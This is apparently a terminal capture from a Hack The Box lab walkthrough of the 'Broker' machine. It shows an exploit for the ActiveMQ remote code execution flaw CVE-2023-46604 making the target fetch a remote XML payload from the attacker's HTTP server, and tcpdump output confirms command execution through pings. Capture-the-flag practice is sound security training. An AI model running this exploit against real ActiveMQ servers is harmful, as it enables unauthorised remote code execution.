 Terminal
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.10/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.14.10/poc.xml
[*] Sending packet: 0000006d1f000000000000000000010100426f72672e737072696e676672616d65
776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f
6e436f6e7465787401001a687474703a2f2f31302e31302e31342e31302f706f632e786d6c
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker/CVE-2023-46604]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [15/Nov/2023 00:27:40] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [15/Nov/2023 00:27:40] "GET /poc.xml HTTP/1.1" 200 -
(h4rithd🦠Liz4rdN3t)-[~/HTB/Machines/Broker]
$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:27:40.465777 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 5, seq 1, length 64
00:27:40.465808 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 5, seq 1, length 64
00:27:41.570479 IP admin.broker.htb > 10.10.14.10: ICMP echo request, id 5, seq 2, length 64
00:27:41.570527 IP 10.10.14.10 > admin.broker.htb: ICMP echo reply, id 5, seq 2, length 64